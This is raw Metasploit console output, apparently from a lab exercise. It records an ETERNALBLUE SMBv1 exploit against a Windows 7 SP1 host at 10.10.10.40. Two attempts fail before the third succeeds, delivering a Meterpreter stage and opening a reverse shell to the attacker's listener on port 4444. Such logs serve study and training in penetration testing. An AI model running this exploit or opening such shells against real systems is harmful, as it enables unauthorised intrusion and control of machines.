 [*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.40:49161) at 2020-08-17 16:20:17 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >